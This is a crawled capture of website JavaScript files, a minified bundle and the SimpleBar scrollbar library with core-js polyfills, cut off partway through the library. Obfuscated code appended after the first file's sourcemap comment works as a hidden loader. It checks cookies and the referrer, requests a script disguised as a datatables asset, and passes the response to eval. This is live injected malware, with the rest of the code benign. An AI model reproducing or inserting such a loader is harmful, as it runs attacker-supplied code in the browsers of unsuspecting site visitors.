//# sourceMappingURL=main.4098bcd8.js.map;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//bulaksu.com.tr/ccadmin/assets/libs/datatables.net-bs4/datatables.net-bs4.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://bulaksu.com.tr/js/simplebar.min.js
body_size: 26249
content:
/**
 * SimpleBar.js - v5.3.9
 * Scrollbars, simpler.
 * https://grsmto.github.io/simplebar/
 *
 * Made by Adrien Denat from a fork by Jonathan Nicol
 * Under MIT License
 */

!(function (t, e) {
  "object" == typeof exports && "undefined" != typeof module
    ? (module.exports = e())
    : "function" == typeof define && define.amd
    ? define(e)
    : ((t = t || self).SimpleBar = e());
})(this, function () {
  "use strict";
  var t =
    "undefined" != typeof globalThis
      ? globalThis
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : {};
  function e(t, e) {
    return t((e = { exports: {} }), e.exports), e.exports;
  }
  var r,
    n,
    i = function (t) {
      return t && t.Math == Math && t;
    },
    o =
      i("object" == typeof globalThis && globalThis) ||
      i("object" == typeof window && window) ||
      i("object" == typeof self && self) ||
      i("object" == typeof t && t) ||
      (function () {
        return this;
      })() ||
      Function("return this")(),
    s = Object.defineProperty,
    a = function (t, e) {
      try {
        s(o, t, { value: e, configurable: !0, writable: !0 });
      } catch (r) {
        o[t] = e;
      }
      return e;
    },
    c = o["__core-js_shared__"] || a("__core-js_shared__", {}),
    l = e(function (t) {
      (t.exports = function (t, e) {
        return c[t] || (c[t] = void 0 !== e ? e : {});
      })("versions", []).push({
        version: "3.22.6",
        mode: "global",
        copyright: "© 2014-2022 Denis Pushkarev (zloirock.ru)",
        license: "https://github.com/zloirock/core-js/blob/v3.22.6/LICENSE",
        source: "https://github.com/zloirock/core-js"
      });
    }),
    u = function (t) {
      try {
        return !!t();
      } catch (t) {
        return !0;
      }
    },
    f = !u(function () {
      var t = function () {}.bind();
      return "function" != typeof t || t.hasOwnProperty("prototype");
    }),
    h = Function.prototype,
    d = h.bind,
    p = h.call,
    v = f && d.bind(p, p),
    g = f
      ? function (t) {
          return t && v(t);
        }
      : function (t) {
          return (
            t &&
            function () {
              return p.apply(t, arguments);
            }
          );
        },
    b = o.TypeError,
    y = function (t) {
      if (null == t) throw b("Can't call method on " + t);
      return t;
    },
    m = o.Object,
    x = function (t) {
      return m(y(t));
    },
    E = g({}.hasOwnProperty),
    w =
      Object.hasOwn ||
      function (t, e) {
        return E(x(t), e);
      },
    O = 0,
    S = Math.random(),
    A = g((1).toString),
    k = function (t) {
      return "Symbol(" + (void 0 === t ? "" : t) + ")_" + A(++O + S, 36);
    },
    T = function (t) {
      return "function" == typeof t;
    },
    L = function (t) {
      return T(t) ? t : void 0;
    },
    R = function (t, e) {
      return arguments.length < 2 ? L(o[t]) : o[t] && o[t][e];
    },
    _ = R("navigator", "userAgent") || "",
    j = o.process,
    z = o.Deno,
    M = (j && j.versions) || (z && z.version),
    C = M && M.v8;
  C && (n = (r = C.split("."))[0] > 0 && r[0] < 4 ? 1 : +(r[0] + r[1])),
    !n &&
      _ &&
      (!(r = _.match(/Edge\/(\d+)/)) || r[1] >= 74) &&
      (r = _.match(/Chrome\/(\d+)/)) &&
      (n = +r[1]);
  var N = n,
    W =
      !!Object.getOwnPropertySymbols &&
      !u(function () {
        var t = Symbol();
        return (
          !String(t) ||
          !(Object(t) instanceof Symbol) ||
          (!Symbol.sham && N && N < 41)
        );
      }),
    I = W && !Symbol.sham && "symbol" == typeof Symbol.iterator,
    P = l("wks"),
    B = o.Symbol,
    D = B && B.for,
    F = I ? B : (B && B.withoutSetter) || k,
    V = function (t) {
      if (!w(P, t) || (!W && "string" != typeof P[t])) {
        var e = "Symbol." + t;
        W && w(B, t) ? (P[t] = B[t]) : (P[t] = I && D ? D(e) : F(e));
      }
      return P[t];
    },
    $ = {};
  $[V("toStringTag")] = "z";
  var X = "[object z]" === String($),
    H = !u(function () {
      return (
        7 !=
        Object.defineProperty({}, 1, {
          get: function () {
            return 7;
          }
        })[1]
      );
    }),
    q = function (t) {
      return "object" == typeof t ? null !== t : T(t);
    },
    Y = o.document,
    G = q(Y) && q(Y.createElement),
    U = function (t) {
      return G ? Y.createElement(t) : {};
    },
    K =
      !H &&
      !u(function () {
        return (
          7 !=
          Object.defineProperty(U("div"), "a", {
            get: function () {
              return 7;
            }
          }).a
        );
      }),
    J =
      H &&
      u(function () {
        return (
          42 !=
          Object.defineProperty(function () {}, "prototype", {
            value: 42,
            writable: !1
          }).prototype
        );
      }),
    Q = o.String,
    Z = o.TypeError,
    tt = function (t) {
      if (q(t)) return t;
      throw Z(Q(t) + " is not an object");
    },
    et = Function.prototype.call,
    rt = f
      ? et.bind(et)
      : function () {
          return et.apply(et, arguments);
        },
    nt = g({}.isPrototypeOf),
    it = o.Object,
    ot = I
      ? function (t) {
          return "symbol" == typeof t;
        }
      : function (t) {
          var e = R("Symbol");
          return T(e) && nt(e.prototype, it(t));
        },
    st = o.String,
    at = function (t) {
      try {
        return st(t);
      } catch (t) {
        return "Object";
      }
    },
    ct = o.TypeError,
    lt = function (t) {
      if (T(t)) return t;
      throw ct(at(t) + " is not a function");
    },
    ut = function (t, e) {
      var r = t[e];
      return null == r ? void 0 : lt(r);
    },
    ft = o.TypeError,
    ht = o.TypeError,
    dt = V("toPrimitive"),
    pt = function (t, e) {
      if (!q(t) || ot(t)) return t;
      var r,
        n = ut(t, dt);
      if (n) {
        if (
          (void 0 === e && (e = "default"), (r = rt(n, t, e)), !q(r) || ot(r))
        )
          return r;
        throw ht("Can't convert object to primitive value");
      }
      return (
        void 0 === e && (e = "number"),
        (function (t, e) {
          var r, n;
          if ("string" === e && T((r = t.toString)) && !q((n = rt(r, t))))
            return n;
          if (T((r = t.valueOf)) && !q((n = rt(r, t)))) return n;
          if ("string" !== e && T((r = t.toString)) && !q((n = rt(r, t))))
            return n;
          throw ft("Can't convert object to primitive value");
        })(t, e)
      );
    },
    vt = function (t) {
      var e = pt(t, "string");
      return ot(e) ? e : e + "";
    },
    gt = o.TypeError,
    bt = Object.defineProperty,
    yt = Object.getOwnPropertyDescriptor,
    mt = {
      f: H
        ? J
          ? function (t, e, r) {
              if (
                (tt(t),
                (e = vt(e)),
                tt(r),
                "function" == typeof t &&
                  "prototype" === e &&
                  "value" in r &&
                  "writable" in r &&
                  !r.writable)
              ) {
                var n = yt(t, e);
                n &&
                  n.writable &&
                  ((t[e] = r.value),
                  (r = {
                    configurable:
                      "configurable" in r ? r.configurable : n.configurable,
                    enumerable: "enumerable" in r ? r.enumerable : n.enumerable,
                    writable: !1
                  }));
              }
              return bt(t, e, r);
            }
          : bt
        : function (t, e, r) {
            if ((tt(t), (e = vt(e)), tt(r), K))
              try {
                return bt(t, e, r);
              } catch (t) {}
            if ("get" in r || "set" in r) throw gt("Accessors not supported");
            return "value" in r && (t[e] = r.value), t;
          }
    },
    xt = function (t, e) {
      return {
        enumerable: !(1 & t),
        configurable: !(2 & t),
        writable: !(4 & t),
        value: e
      };
    },
    Et = H
      ? function (t, e, r) {
          return mt.f(t, e, xt(1, r));
        }
      : function (t, e, r) {
          return (t[e] = r), t;
        },
    wt = Function.prototype,
    Ot = H && Object.getOwnPropertyDescriptor,
    St = w(wt, "name"),
    At = {
      EXISTS: St,
      PROPER: St && "something" === function () {}.name,
      CONFIGURABLE: St && (!H || (H && Ot(wt, "name").configurable))
    },
    kt = g(Function.toString);
  T(c.inspectSource) ||
    (c.inspectSource = function (t) {
      return kt(t);
    });
  var Tt,
    Lt,
    Rt,
    _t = c.inspectSource,
    jt = o.WeakMap,
    zt = T(jt) && /native code/.test(_t(jt)),
    Mt = l("keys"),
    Ct = function (t) {
      return Mt[t] || (Mt[t] = k(t));
    },
    Nt = {},
    Wt = o.TypeError,
    It = o.WeakMap;
  if (zt || c.state) {
    var Pt = c.state || (c.state = new It()),
      Bt = g(Pt.get),
      Dt = g(Pt.has),
      Ft = g(Pt.set);
    (Tt = function (t, e) {
      if (Dt(Pt, t)) throw new Wt("Object already initialized");
      return (e.facade = t), Ft(Pt, t, e), e;
    }),
      (Lt = function (t) {
        return Bt(Pt, t) || {};
      }),
      (Rt = function (t) {
        return Dt(Pt, t);
      });
  } else {
    var Vt = Ct("state");
    (Nt[Vt] = !0),
      (Tt = function (t, e) {
        if (w(t, Vt)) throw new Wt("Object already initialized");
        return (e.facade = t), Et(t, Vt, e), e;
      }),
      (Lt = function (t) {
        return w(t, Vt) ? t[Vt] : {};
      }),
      (Rt = function (t) {
        return w(t, Vt);
      });
  }
  var $t = {
      set: Tt,
      get: Lt,
      has: Rt,
      enforce: function (t) {
        return Rt(t) ? Lt(t) : Tt(t, {});
      },
      getterFor: function (t) {
        return function (e) {
          var r;
          if (!q(e) || (r = Lt(e)).type !== t)
            throw Wt("Incompatible receiver, " + t + " required");
          return r;
        };
      }
    },
    Xt = e(function (t) {
      var e = At.CONFIGURABLE,
        r = $t.enforce,
        n = $t.get,
        i = Object.defineProperty,
        o =
          H &&
          !u(function () {
            return 8 !== i(function () {}, "length", { value: 8 }).length;
          }),
        s = String(String).split("String"),
        a = (t.exports = function (t, n, a) {
          if (
            ("Symbol(" === String(n).slice(0, 7) &&
              (n = "[" + String(n).replace(/^Symbol\(([^)]*)\)/, "$1") + "]"),
            a && a.getter && (n = "get " + n),
            a && a.setter && (n = "set " + n),
            (!w(t, "name") || (e && t.name !== n)) &&
              i(t, "name", { value: n, configurable: !0 }),
            o &&
              a &&
              w(a, "arity") &&
              t.length !== a.arity &&
              i(t, "length", { value: a.arity }),
            a && w(a, "constructor") && a.constructor)
          ) {
            if (H)
              try {
                i(t, "prototype", { writable: !1 });
              } catch (t) {}
          } else t.prototype = void 0;
          var c = r(t);
          return (
            w(c, "source") ||
              (c.source = s.join("string" == typeof n ? n : "")),
            t
          );
        });
      Function.prototype.toString = a(function () {
        return (T(this) && n(this).source) || _t(this);
      }, "toString");
    }),
    Ht = function (t, e, r, n) {
      n || (n = {});
      var i = n.enumerable,
        o = void 0 !== n.name ? n.name : e;
      return (
        T(r) && Xt(r, o, n),
        n.global
          ? i
            ? (t[e] = r)
            : a(e, r)
          : (n.unsafe ? t[e] && (i = !0) : delete t[e],
            i ? (t[e] = r) : Et(t, e, r)),
        t
      );
    },
    qt = g({}.toString),
    Yt = g("".slice),
    Gt = function (t) {
      return Yt(qt(t), 8, -1);
    },
    Ut = V("toStringTag"),
    Kt = o.Object,
    Jt =
      "Arguments" ==
      Gt(
        (function () {
          return arguments;
        })()
      ),
    Qt = X
      ? Gt
      : function (t) {
          var e, r, n;
          return void 0 === t
            ? "Undefined"
            : null === t
            ? "Null"
            : "string" ==
              typeof (r = (function (t, e) {
                try {
                  return t[e];
                } catch (t) {}
              })((e = Kt(t)), Ut))
            ? r
            : Jt
            ? Gt(e)
            : "Object" == (n = Gt(e)) && T(e.callee)
            ? "Arguments"
            : n;
        },
    Zt = X
      ? {}.toString
      : function () {
          return "[object " + Qt(this) + "]";
        };
  X || Ht(Object.prototype, "toString", Zt, { unsafe: !0 });
  var te = {
      CSSRuleList: 0,
      CSSStyleDeclaration: 0,
      CSSValueList: 0,
      ClientRectList: 0,
      DOMRectList: 0,
      DOMStringList: 0,
      DOMTokenList: 1,
      DataTransferItemList: 0,
      FileList: 0,
      HTMLAllCollection: 0,
      HTMLCollection: 0,
      HTMLFormElement: 0,
      HTMLSelectElement: 0,
      MediaList: 0,
      MimeTypeArray: 0,
      NamedNodeMap: 0,
      NodeList: 1,
      PaintRequestList: 0,
      Plugin: 0,
      PluginArray: 0,
      SVGLengthList: 0,
      SVGNumberList: 0,
      SVGPathSegList: 0,
      SVGPointList: 0,
      SVGStringList: 0,
      SVGTransformList: 0,
      SourceBufferList: 0,
      StyleSheetList: 0,
      TextTrackCueList: 0,
      TextTrackList: 0,
      TouchList: 0
    },
    ee = U("span").classList,
    re = ee && ee.constructor && ee.constructor.prototype,
    ne = re === Object.prototype ? void 0 : re,
    ie = g(g.bind),
    oe = function (t, e) {
      return (
        lt(t),
        void 0 === e
          ? t
          : f
          ? ie(t, e)
          : function () {
              return t.apply(e, arguments);
            }
      );
    },
    se = o.Object,
    ae = g("".split),
    ce = u(function () {
      return !se("z").propertyIsEnumerable(0);
    })
      ? function (t) {
          return "String" == Gt(t) ? ae(t, "") : se(t);
        }
      : se,
    le = Math.ceil,
    ue = Math.floor,
    fe =
      Math.trunc ||
      function (t) {
        var e = +t;
        return (e > 0 ? ue : le)(e);
      },
    he = function (t) {
      var e = +t;
      return e != e || 0 === e ? 0 : fe(e);
    },
    de = Math.min,
    pe = function (t) {
      return t > 0 ? de(he(t), 9007199254740991) : 0;
    },
    ve = function (t) {
      return pe(t.length);
    },
    ge =
      Array.isArray ||
      function (t) {
        return "Array" == Gt(t);
      },
    be = function () {},
    ye = [],
    me = R("Reflect", "construct"),
    xe = /^\s*(?:class|function)\b/,
    Ee = g(xe.exec),
    we = !xe.exec(be),
    Oe = function (t) {
      if (!T(t)) return !1;
      try {
        return me(be, ye, t), !0;
      } catch (t) {
        return !1;
      }
    },
    Se = function (t) {
      if (!T(t)) return !1;
      switch (Qt(t)) {
        case "AsyncFunction":
        case "GeneratorFunction":
        case "AsyncGeneratorFunction":
          return !1;
      }
      try {
        return we || !!Ee(xe, _t(t));
      } catch (t) {
        return !0;
      }
    };
  Se.sham = !0;
  var Ae =
      !me ||
      u(function () {
        var t;
        return (
          Oe(Oe.call) ||
          !Oe(Object) ||
          !Oe(function () {
            t = !0;
          }) ||
          t
        );
      })
        ? Se
        : Oe,
    ke = V("species"),
    Te = o.Array,
    Le = function (t, e) {
      return new ((function (t) {
        var e;
        return (
          ge(t) &&
            ((e = t.constructor),
            ((Ae(e) && (e === Te || ge(e.prototype))) ||
              (q(e) && null === (e = e[ke]))) &&
              (e = void 0)),
          void 0 === e ? Te : e
        );
      })(t))(0 === e ? 0 : e);
    },
    Re = g([].push),
    _e = function (t) {
      var e = 1 == t,
        r = 2 == t,
        n = 3 == t,
        i = 4 == t,
        o = 6 == t,
        s = 7 == t,
        a = 5 == t || o;
      return function (c, l, u, f) {
        for (
          var h,
            d,
            p = x(c),
            v = ce(p),
            g = oe(l, u),
            b = ve(v),
            y = 0,
            m = f || Le,
            E = e ? m(c, b) : r || s ? m(c, 0) : void 0;
          b > y;
          y++
        )
          if ((a || y in v) && ((d = g((h = v[y]), y, p)), t))
            if (e) E[y] = d;
            else if (d)
              switch (t) {
                case 3:
                  return !0;
                case 5:
                  return h;
                case 6:
                  return y;
                case 2:
                  Re(E, h);
              }
            else
              switch (t) {
                case 4:
                  return !1;
                case 7:
                  Re(E, h);
              }
        return o ? -1 : n || i ? i : E;
      };
    },
    je = {
      forEach: _e(0),
      map: _e(1),
      filter: _e(2),
      some: _e(3),
      every: _e(4),
      find: _e(5),
      findIndex: _e(6),
      filterReject: _e(7)
    },
    ze = function (t, e) {
      var r = [][t];
      return (
        !!r &&
        u(function () {
          r.call(
            null,
            e ||
              function () {
                return 1;
              },
            1
          );
        })
      );
    },
    Me = je.forEach,
    Ce = ze("forEach")
      ? [].forEach
      : function (t) {
          return Me(this, t, arguments.length > 1 ? arguments[1] : void 0);
        },
    Ne = function (t) {
      if (t && t.forEach !== Ce)
        try {
          Et(t, "forEach", Ce);
        } catch (e) {
          t.forEach = Ce;
        }
    };
  for (var We in te) te[We] && Ne(o[We] && o[We].prototype);
  Ne(ne);
  var Ie = !(
      "undefined" == typeof window ||
      !window.document ||
      !window.document.createElement
    ),
    Pe = {}.propertyIsEnumerable,
    Be = Object.getOwnPropertyDescriptor,
    De = {
      f:
        Be && !Pe.call({ 1: 2 }, 1)
          ? function (t) {
              var e = Be(this, t);
              return !!e && e.enumerable;
            }
          : Pe
    },
    Fe = function (t) {
      return ce(y(t));
    },
    Ve = Object.getOwnPropertyDescriptor,
    $e = {
      f: H
        ? Ve
        : function (t, e) {
            if (((t = Fe(t)), (e = vt(e)), K))
              try {
                return Ve(t, e);
              } catch (t) {}
            if (w(t, e)) return xt(!rt(De.f, t, e), t[e]);
          }
    },
    Xe = Math.max,
    He = Math.min,
    qe = function (t, e) {
      var r = he(t);
      return r < 0 ? Xe(r + e, 0) : He(r, e);
    },
    Ye = function (t) {
      return function (e, r, n) {
        var i,
          o = Fe(e),
          s = ve(o),
          a = qe(n, s);
        if (t && r != r) {
          for (; s > a; ) if ((i = o[a++]) != i) return !0;
        } else
          for (; s > a; a++)
            if ((t || a in o) && o[a] === r) return t || a || 0;
        return !t && -1;
      };
    },
    Ge = { includes: Ye(!0), indexOf: Ye(!1) }.indexOf,
    Ue = g([].push),
    Ke = function (t, e) {
      var r,
        n = Fe(t),
        i = 0,
        o = [];
      for (r in n) !w(Nt, r) && w(n, r) && Ue(o, r);
      for (; e.length > i; ) w(n, (r = e[i++])) && (~Ge(o, r) || Ue(o, r));
      return o;
    },
    Je = [
      "constructor",
      "hasOwnProperty",
      "isPrototypeOf",
      "propertyIsEnumerable",
      "toLocaleString",
      "toString",
      "valueOf"
    ],
    Qe = Je.concat("length", "prototype"),
    Ze = {
      f:
        Object.getOwnPropertyNames ||
        function (t) {
          return Ke(t, Qe);
        }
    },
    tr = { f: Object.getOwnPropertySymbols },
    er = g([].concat),
    rr =
      R("Reflect", "ownKeys") ||
      function (t) {
        var e = Ze.f(tt(t)),
          r = tr.f;
        return r ? er(e, r(t)) : e;
      },
    nr = function (t, e, r) {
      for (var n = rr(e), i = mt.f, o = $e.f, s = 0; s < n.length; s++) {
        var a = n[s];
        w(t, a) || (r && w(r, a)) || i(t, a, o(e, a));
      }
    },
    ir = /#|\.prototype\./,
    or = function (t, e) {
      var r = ar[sr(t)];
      return r == lr || (r != cr && (T(e) ? u(e) : !!e));
    },
    sr = (or.normalize = function (t) {
      return String(t).replace(ir, ".").toLowerCase();
    }),
    ar = (or.data = {}),
    cr = (or.NATIVE = "N"),
    lr = (or.POLYFILL = "P"),
    ur = or,
    fr = $e.f,
    hr = function (t, e) {
      var r,
        n,
        i,
        s,
        c,
        l = t.target,
        u = t.global,
        f = t.stat;
      if ((r = u ? o : f ? o[l] || a(l, {}) : (o[l] || {}).prototype))
        for (n in e) {
          if (
            ((s = e[n]),
            (i = t.dontCallGetSet ? (c = fr(r, n)) && c.value : r[n]),
            !ur(u ? n : l + (f ? "." : "#") + n, t.forced) && void 0 !== i)
          ) {
            if (typeof s == typeof i) continue;
            nr(s, i);
          }
          (t.sham || (i && i.sham)) && Et(s, "sham", !0), Ht(r, n, s, t);
        }
    },
    dr = o.String,
    pr = function (t) {
      if ("Symbol" === Qt(t))
        throw TypeError("Cannot convert a Symbol value to a string");
      return dr(t);
    },
    vr = "\t\n\v\f\r                　\u2028\u2029\ufeff",
    gr = g("".replace),
    br = "[" + vr + "]",
    yr = RegExp("^" + br + br + "*"),
    mr = RegExp(br + br + "*$"),
    xr = function (t) {
      return function (e) {
        var r = pr(y(e));
        return 1 & t && (r = gr(r, yr, "")), 2 & t && (r = gr(r, mr, "")), r;
      };
    },
    Er = { start: xr(1), end: xr(2), trim: xr(3) }.trim,
    wr = o.parseInt,
    Or = o.Symbol,
    Sr = Or && Or.iterator,
    Ar = /^[+-]?0x/i,
    kr = g(Ar.exec),
    Tr =
      8 !== wr(vr + "08") ||
      22 !== wr(vr + "0x16") ||
      (Sr &&
        !u(function () {
          wr(Object(Sr));
        }))
        ? function (t, e) {
            var r = Er(pr(t));
            return wr(r, e >>> 0 || (kr(Ar, r) ? 16 : 10));
          }
        : wr;
  hr({ global: !0, forced: parseInt != Tr }, { parseInt: Tr });
  var Lr =
      Object.keys ||
      function (t) {
        return Ke(t, Je);
      },
    Rr = Object.assign,
    _r = Object.defineProperty,
    jr = g([].concat),
    zr =
      !Rr ||
      u(function () {
        if (
          H &&
          1 !==
            Rr(
              { b: 1 },
              Rr(
                _r({}, "a", {
                  enumerable: !0,
                  get: function () {
                    _r(this, "b", { value: 3, enumerable: !1 });
                  }
                }),
                { b: 2 }
              )
            ).b
        )
          return !0;
        var t = {},
          e = {},
          r = Symbol();
        return (
          (t[r] = 7),
          "abcdefghijklmnopqrst".split("").forEach(function (t) {
            e[t] = t;
          }),
          7 != Rr({}, t)[r] || "abcdefghijklmnopqrst" != Lr(Rr({}, e)).join("")
        );
      })
        ? function (t, e) {
            for (
              var r = x(t), n = arguments.length, i = 1, o = tr.f, s = De.f;
              n > i;

            )
              for (
                var a,
                  c = ce(arguments[i++]),
                  l = o ? jr(Lr(c), o(c)) : Lr(c),
                  u = l.length,
                  f = 0;
                u > f;

              )
                (a = l[f++]), (H && !rt(s, c, a)) || (r[a] = c[a]);
            return r;
          }
        : Rr;
  hr(
    { target: "Object", stat: !0, arity: 2, forced: Object.assign !== zr },
    { assign: zr }
  );
  var Mr,
    Cr = V("species"),
    Nr = je.filter,
    Wr =
      ((Mr = "filter"),
      N >= 51 ||
        !u(function () {
          var t = [];
          return (
            ((t.constructor = {})[Cr] = function () {
              return { foo: 1 };
            }),
            1 !== t[Mr](Boolean).foo
          );
        }));
  hr(
    { target: "Array", proto: !0, forced: !Wr },
    {
      filter: function (t) {
        return Nr(this, t, arguments.length > 1 ? arguments[1] : void 0);
      }
    }
  );
  var Ir,
    Pr = {
      f:
        H && !J
          ? Object.defineProperties
          : function (t, e) {
              tt(t);
              for (var r, n = Fe(e), i = Lr(e), o = i.length, s = 0; o > s; )
                mt.f(t, (r = i[s++]), n[r]);
              return t;
            }
    },
    Br = R("document", "documentElement"),
    Dr = Ct("IE_PROTO"),
    Fr = function () {},
    Vr = function (t) {
      return "<script>" + t + "</script>";
    },
    $r = function (t) {
      t.write(Vr("")), t.close();
      var e = t.parentWindow.Object;
      return (t = null), e;
    },
    Xr = function () {
      try {
        Ir = new ActiveXObject("htmlfile");
      } catch (t) {}
      var t, e;
      Xr =
        "undefined" != typeof document
          ? document.domain && Ir
            ? $r(Ir)
            : (((e = U("iframe")).style.display = "none"),
              Br.appendChild(e),
              (e.src = String("javascript:")),
              (t = e.contentWindow.document).open(),
              t.write(Vr("document.F=Object")),
              t.close(),
              t.F)
          : $r(Ir);
      for (var r = Je.length; r--; ) delete Xr.prototype[Je[r]];
      return Xr();
    };
  Nt[Dr] = !0;
  var Hr =
      Object.create ||
      function (t, e) {
        var r;
        return (
          null !== t
            ? ((Fr.prototype = tt(t)),
              (r = new Fr()),
              (Fr.prototype = null),
              (r[Dr] = t))
            : (r = Xr()),
          void 0 === e ? r : Pr.f(r, e)
        );
      },
    qr = mt.f,
    Yr = V("unscopables"),
    Gr = Array.prototype;
  null == Gr[Yr] && qr(Gr, Yr, { configurable: !0, value: Hr(null) });
  var Ur,
    Kr,
    Jr,
    Qr = function (t) {
      Gr[Yr][t] = !0;
    },
    Zr = {},
    tn = !u(function () {
      function t() {}
      return (
        (t.prototype.constructor = null),
        Object.getPrototypeOf(new t()) !== t.prototype
      );
    }),
    en = Ct("IE_PROTO"),
    rn = o.Object,
    nn = rn.prototype,
    on = tn
      ? rn.getPrototypeOf
      : function (t) {
          var e = x(t);
          if (w(e, en)) return e[en];
          var r = e.constructor;
          return T(r) && e instanceof r
            ? r.prototype
            : e instanceof rn
            ? nn
            : null;
        },
    sn = V("iterator"),
    an = !1;
  [].keys &&
    ("next" in (Jr = [].keys())
      ? (Kr = on(on(Jr))) !== Object.prototype && (Ur = Kr)
      : (an = !0)),
    (null == Ur ||
      u(function () {
        var t = {};
        return Ur[sn].call(t) !== t;
      })) &&
      (Ur = {}),
    T(Ur[sn]) ||
      Ht(Ur, sn, function () {
        return this;
      });
  var cn = { IteratorPrototype: Ur, BUGGY_SAFARI_ITERATORS: an },
    ln = mt.f,
    un = V("toStringTag"),
    fn = function (t, e, r) {
      t && !r && (t = t.prototype),
        t && !w(t, un) && ln(t, un, { configurable: !0, value: e });
    },
    hn = cn.IteratorPrototype,
    dn = function () {
      return this;
    },
    pn = o.String,
    vn = o.TypeError,
    gn =
      Object.setPrototypeOf ||
      ("__proto__" in {}
        ? (function () {
            var t,
              e = !1,
              r = {};
            try {
              (t = g(
                Object.getOwnPropertyDescriptor(Object.prototype, "__proto__")
                  .set
              ))(r, []),
                (e = r instanceof Array);
            } catch (t) {}
            return function (r, n) {
              return (
                tt(r),
                (function (t) {
                  if ("object" == typeof t || T(t)) return t;
                  throw vn("Can't set " + pn(t) + " as a prototype");
                })(n),
                e ? t(r, n) : (r.__proto__ = n),
                r
              );
            };
          })()
        : void 0),
    bn = At.PROPER,
    yn = At.CONFIGURABLE,
    mn = cn.IteratorPrototype,
    xn = cn.BUGGY_SAFARI_ITERATORS,
    En = V("iterator"),
    wn = function () {
      return this;
    },
    On = function (t, e, r, n, i, o, s) {
      !(function (t, e, r, n) {
        var i = e + " Iterator";
        (t.prototype = Hr(hn, { next: xt(+!n, r) })),
          fn(t, i, !1),
          (Zr[i] = dn);
      })(r, e, n);
      var a,
        c,
        l,
        u = function (t) {
          if (t === i && v) return v;
          if (!xn && t in d) return d[t];
          switch (t) {
            case "keys":
            case "values":
            case "entries":
              return function () {
                return new r(this, t);
              };
          }
          return function () {
            return new r(this);
          };
        },
        f = e + " Iterator",
        h = !1,
        d = t.prototype,
        p = d[En] || d["@@iterator"] || (i && d[i]),
        v = (!xn && p) || u(i),
        g = ("Array" == e && d.entries) || p;
      if (
        (g &&
          (a = on(g.call(new t()))) !== Object.prototype &&
          a.next &&
          (on(a) !== mn && (gn ? gn(a, mn) : T(a[En]) || Ht(a, En, wn)),
          fn(a, f, !0)),
        bn &&
          "values" == i &&
          p &&
          "values" !== p.name &&
          (yn
            ? Et(d, "name", "values")
            : ((h = !0),
              (v = function () {
                return rt(p, this);
              }))),
        i)
      )
        if (
          ((c = {
            values: u("values"),
            keys: o ? v : u("keys"),
            entries: u("entries")
          }),
          s)
        )
          for (l in c) (xn || h || !(l in d)) && Ht(d, l, c[l]);
        else hr({ target: e, proto: !0, forced: xn || h }, c);
      return d[En] !== v && Ht(d, En, v, { name: i }), (Zr[e] = v), c;
    },
    Sn = mt.f,
    An = $t.set,
    kn = $t.getterFor("Array Iterator"),
    Tn = On(
      Array,
      "Array",
      function (t, e) {
        An(this, { type: "Array Iterator", target: Fe(t), index: 0, kind: e });
      },
      function () {
        var t = kn(this),
          e = t.target,
          r = t.kind,
          n = t.index++;
        return !e || n >= e.length
          ? ((t.target = void 0), { value: void 0, done: !0 })
          : "keys" == r
          ? { value: n, done: !1 }
          : "values" == r
          ? { value: e[n], done: !1 }
          : { value: [n, e[n]], done: !1 };
      },
      "values"
    ),
    Ln = (Zr.Arguments = Zr.Array);
  if ((Qr("keys"), Qr("values"), Qr("entries"), H && "values" !== Ln.name))
    try {
      Sn(Ln, "name", { value: "values" });
    } catch (t) {}
  var Rn = g("".charAt),
    _n = g("".charCodeAt),
    jn = g("".slice),
    zn = function (t) {
      return function (e, r) {
        var n,
          i,
          o = pr(y(e)),
          s = he(r),
          a = o.length;
        return s < 0 || s >= a
          ? t
            ? ""
            : void 0
          : (n = _n(o, s)) < 55296 ||
            n > 56319 ||
            s + 1 === a ||
            (i = _n(o, s + 1)) < 56320 ||
            i > 57343
          ? t
            ? Rn(o, s)
            : n
          : t
          ? jn(o, s, s + 2)
          : i - 56320 + ((n - 55296) << 10) + 65536;
      };
